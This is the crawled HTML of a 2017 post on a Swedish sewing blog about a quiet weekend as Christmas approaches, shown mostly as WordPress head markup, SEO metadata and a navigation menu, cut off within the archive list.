

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/
body_size: 14232
content:
<!DOCTYPE html>
<html lang="sv-SE">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="pingback" href="https://fredrikapavinden.se/xmlrpc.php" />
		
	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Om helgen som var | Fredrika på vinden</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Om helgen som var | Fredrika på vinden" />
	<meta property="og:description" content="Hej på er &lt;3 Tänk va, att snart är både november och 2017 slut. Vad fort det går! Den här hösten har verkligen bara swischat förbi för mig och det känns så bra att det lugnat ner sig lite nu och att det snart är jul.    Den här helgen hade jag en ganska lugn&hellip;" />
	<meta property="og:url" content="https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/" />
	<meta property="og:site_name" content="Fredrika på vinden" />
	<meta property="article:published_time" content="2017-11-28T05:00:00+00:00" />
	<meta property="article:modified_time" content="2019-07-11T12:39:55+00:00" />
	<meta property="og:image" content="https://farm5.staticflickr.com/4568/24521348578_680a43e07e_c.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="mikael" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://fredrikapavinden.se/#/schema/person/f82ff83c6ced393122aa60319a954262","name":"Fredrika","image":{"@type":"ImageObject","@id":"https://fredrikapavinden.se/#personlogo","inLanguage":"sv-SE","url":"https://secure.gravatar.com/avatar/76e04a64119c364dfd73235456f111cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76e04a64119c364dfd73235456f111cb?s=96&d=mm&r=g","caption":"Fredrika"},"logo":{"@id":"https://fredrikapavinden.se/#personlogo"}},{"@type":"WebSite","@id":"https://fredrikapavinden.se/#website","url":"https://fredrikapavinden.se/","name":"Fredrika p\u00e5 vinden","description":"V\u00e4lkommen in och rumstera omkring p\u00e5 min s\u00f6mnadsvind! Hoppas du ska trivas!","publisher":{"@id":"https://fredrikapavinden.se/#/schema/person/f82ff83c6ced393122aa60319a954262"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fredrikapavinden.se/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#primaryimage","inLanguage":"sv-SE","url":"https://farm5.staticflickr.com/4568/24521348578_680a43e07e_c.jpg","contentUrl":"https://farm5.staticflickr.com/4568/24521348578_680a43e07e_c.jpg"},{"@type":"WebPage","@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#webpage","url":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/","name":"Om helgen som var | Fredrika p\u00e5 vinden","isPartOf":{"@id":"https://fredrikapavinden.se/#website"},"primaryImageOfPage":{"@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#primaryimage"},"datePublished":"2017-11-28T05:00:00+00:00","dateModified":"2019-07-11T12:39:55+00:00","breadcrumb":{"@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/"]}]},{"@type":"BreadcrumbList","@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://fredrikapavinden.se/"},{"@type":"ListItem","position":2,"name":"Om helgen som var"}]},{"@type":"Article","@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#article","isPartOf":{"@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#webpage"},"author":{"@id":"https://fredrikapavinden.se/#/schema/person/8177e6b791b78bf0ff4514917a08412f"},"headline":"Om helgen som var","datePublished":"2017-11-28T05:00:00+00:00","dateModified":"2019-07-11T12:39:55+00:00","mainEntityOfPage":{"@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#webpage"},"wordCount":156,"commentCount":0,"publisher":{"@id":"https://fredrikapavinden.se/#/schema/person/f82ff83c6ced393122aa60319a954262"},"image":{"@id":"https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#primaryimage"},"thumbnailUrl":"https://farm5.staticflickr.com/4568/24521348578_680a43e07e_c.jpg","articleSection":["Alla inl\u00e4gg","Vardag"],"inLanguage":"sv-SE","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/#respond"]}]},{"@type":"Person","@id":"https://fredrikapavinden.se/#/schema/person/8177e6b791b78bf0ff4514917a08412f","name":"mikael","image":{"@type":"ImageObject","@id":"https://fredrikapavinden.se/#personlogo","inLanguage":"sv-SE","url":"https://secure.gravatar.com/avatar/4b80bb060483a8951ca152ccadce896b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b80bb060483a8951ca152ccadce896b?s=96&d=mm&r=g","caption":"mikael"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fredrika på vinden &raquo; flöde" href="https://fredrikapavinden.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fredrika på vinden &raquo; kommentarsflöde" href="https://fredrikapavinden.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fredrika på vinden &raquo; Om helgen som var kommentarsflöde" href="https://fredrikapavinden.se/2017/11/28/om-helgen-som-var-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fredrikapavinden.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fredrikapavinden.se/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fredrikapavinden.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css'  href='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.5' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 12000px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #ffffff;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://fredrikapavinden.se/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='head-blog-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='head-blog-stylesheet-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://fredrikapavinden.se/wp-content/themes/head-blog/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://fredrikapavinden.se/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js?ver=3.1.5' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"12000","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fredrikapavinden.se/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.5' id='wprmenu.js-js'></script>
<link rel="https://api.w.org/" href="https://fredrikapavinden.se/wp-json/" /><link rel="alternate" type="application/json" href="https://fredrikapavinden.se/wp-json/wp/v2/posts/34374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fredrikapavinden.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fredrikapavinden.se/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://fredrikapavinden.se/?p=34374' />
<link rel="alternate" type="application/json+oembed" href="https://fredrikapavinden.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffredrikapavinden.se%2F2017%2F11%2F28%2Fom-helgen-som-var-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fredrikapavinden.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffredrikapavinden.se%2F2017%2F11%2F28%2Fom-helgen-som-var-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style id="twentyseventeen-custom-header-styles" type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
		</head>
	<body id="blog" class="post-template-default single single-post postid-34374 single-format-standard theme-head-blog woocommerce-no-js head-blog">
        		<div class="site-header container-fluid" style="background-image: url(https://fredrikapavinden.se/wp-content/uploads/2020/06/cropped-header-1.jpg)">
	<div class="custom-header container" >
			<div class="site-heading text-center">
        				<div class="site-branding-logo">
									</div>
				<div class="site-branding-text">
											<p class="site-title"><a href="https://fredrikapavinden.se/" rel="home">Fredrika på vinden</a></p>
					
											<p class="site-description">
							Välkommen in och rumstera omkring på min sömnadsvind! Hoppas du ska trivas!						</p>
									</div><!-- .site-branding-text -->
        			</div>
	</div>
</div>
 
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default navbar-center">     
		<div class="container">   
			<div class="navbar-header">
									<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
					</div>
							</div>
			<div class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a title="Hem" href="https://fredrikapavinden.se/category/alla/">Hem</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-157 dropdown"><a title="Kategori" href="#" data-toggle="dropdown" class="dropdown-toggle">Kategori <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Allmänt skapande" href="https://fredrikapavinden.se/category/allmant-skapande/">Allmänt skapande</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a title="Kläder, smink och hår" href="https://fredrikapavinden.se/category/klader-smink-och-har/">Kläder, smink och hår</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a title="Mitt hem" href="https://fredrikapavinden.se/category/mitt-hem/">Mitt hem</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a title="Recept och andra smarrigheter" href="https://fredrikapavinden.se/category/recept-och-andra-smarrigheter/">Recept och andra smarrigheter</a></li>
	<li id="menu-item-45727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45727"><a title="Skapligt - En podd om..." href="https://fredrikapavinden.se/category/skapligt-en-podd-om/">Skapligt &#8211; En podd om&#8230;</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a title="Stickning, virkning och broderi" href="https://fredrikapavinden.se/category/stickning-virkning-och-broderi/">Stickning, virkning och broderi</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a title="Sypeppen" href="https://fredrikapavinden.se/category/sypeppen/">Sypeppen</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a title="Sytips, Stickskolan och tutoriols" href="https://fredrikapavinden.se/category/sytips-stickskolan-och-tutoriols/">Sytips, Stickskolan och tutoriols</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a title="Sytt och stickat" href="https://fredrikapavinden.se/category/sytt-och-stickat/">Sytt och stickat</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a title="Texter, ryt och tankar" href="https://fredrikapavinden.se/category/texter-ryt-och-tankar/">Texter, ryt och tankar</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a title="Textil och sömnad" href="https://fredrikapavinden.se/category/textil-och-somnad/">Textil och sömnad</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-133"><a title="Vardag" href="https://fredrikapavinden.se/category/vardag/">Vardag</a></li>
</ul>
</li>
<li id="menu-item-43417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43417 dropdown"><a title="Arkiv" href="#" data-toggle="dropdown" class="dropdown-toggle">Arkiv <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-46897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46897 dropdown-submenu"><a title="2020" href="https://fredrikapavinden.se/2020" data-toggle="dropdown" class="dropdown-toggle">2020</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-46901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46901"><a title="Januari" href="https://fredrikapavinden.se/2020/01/">Januari</a></li>
		<li id="menu-item-46902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46902"><a title="Februari" href="https://fredrikapavinden.se/2020/02/">Februari</a></li>
		<li id="menu-item-46942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46942"><a title="Mars" href="https://fredrikapavinden.se/2020/03/">Mars</a></li>
	</ul>
</li>
	<li id="menu-item-43298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43298 dropdown-submenu"><a title="2019" href="https://fredrikapavinden.se/2019" data-toggle="dropdown" class="dropdown-toggle">2019</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43410"><a title="Januari" href="https://fredrikapavinden.se/2019/01/">Januari</a></li>
		<li id="menu-item-43411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43411"><a title="Februari" href="https://fredrikapavinden.se/2019/02/">Februari</a></li>
		<li id="menu-item-43412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43412"><a title="Mars" href="https://fredrikapavinden.se/2019/03/">Mars</a></li>
		<li id="menu-item-43413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43413"><a title="April" href="https://fredrikapavinden.se/2019/04/">April</a></li>
		<li id="menu-item-43414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43414"><a title="Maj" href="https://fredrikapavinden.se/2019/05/">Maj</a></li>
		<li id="menu-item-43415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43415"><a title="Juni" href="https://fredrikapavinden.se/2019/06/">Juni</a></li>
		<li id="menu-item-43416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43416"><a title="Juli" href="https://fredrikapavinden.se/2019/07/">Juli</a></li>
		<li id="menu-item-46891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46891"><a title="Augusti" href="https://fredrikapavinden.se/2019/08/">Augusti</a></li>
		<li id="menu-item-46893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46893"><a title="September" href="https://fredrikapavinden.se/2019/09/">September</a></li>
		<li id="menu-item-46894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46894"><a title="Oktober" href="https://fredrikapavinden.se/2019/010/">Oktober</a></li>
		<li id="menu-item-46895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46895"><a title="November" href="https://fredrikapavinden.se/2019/11/">November</a></li>
		<li id="menu-item-46896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46896"><a title="December" href="https://fredrikapavinden.se/2019/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43319 dropdown-submenu"><a title="2018" href="https://fredrikapavinden.se/2018/" data-toggle="dropdown" class="dropdown-toggle">2018</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43398"><a title="Januari" href="https://fredrikapavinden.se/2018/01/">Januari</a></li>
		<li id="menu-item-43399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43399"><a title="Februari" href="https://fredrikapavinden.se/2018/02/">Februari</a></li>
		<li id="menu-item-43400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43400"><a title="Mars" href="https://fredrikapavinden.se/2018/03/">Mars</a></li>
		<li id="menu-item-43401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43401"><a title="April" href="https://fredrikapavinden.se/2018/04/">April</a></li>
		<li id="menu-item-43402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43402"><a title="Maj" href="https://fredrikapavinden.se/2018/05/">Maj</a></li>
		<li id="menu-item-43403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43403"><a title="Juni" href="https://fredrikapavinden.se/2018/06/">Juni</a></li>
		<li id="menu-item-43404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43404"><a title="Juli" href="https://fredrikapavinden.se/2018/07/">Juli</a></li>
		<li id="menu-item-43405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43405"><a title="Augusti" href="https://fredrikapavinden.se/2018/08/">Augusti</a></li>
		<li id="menu-item-43406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43406"><a title="September" href="https://fredrikapavinden.se/2018/09/">September</a></li>
		<li id="menu-item-43407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43407"><a title="Oktober" href="https://fredrikapavinden.se/2018/10/">Oktober</a></li>
		<li id="menu-item-43408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43408"><a title="November" href="https://fredrikapavinden.se/2018/11/">November</a></li>
		<li id="menu-item-43409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43409"><a title="December" href="https://fredrikapavinden.se/2018/12/">December</a></li>
	</ul>
</li>
	<li id="menu-item-43318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43318 dropdown-submenu"><a title="2017" href="https://fredrikapavinden.se/2017/" data-toggle="dropdown" class="dropdown-toggle">2017</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-43386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43386"><a title="Januari" href="https://fredrikapavinden.se/2017/01/">Januari</a></li>
		<li id="menu-item-43387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43387"><a title="Februari" href="https://fredrikapavinden.se/2017/02/">Februari</a></li>
		<li id="menu-item-43388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43388"><a title="Mars" href="https://fredrikapavinden.se/2017/03/">Mars</a></li>
		<li id="menu-item-43389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43389"><a title="April" href="https://fredrikapavinden.se/2017/04/">April</a></li>
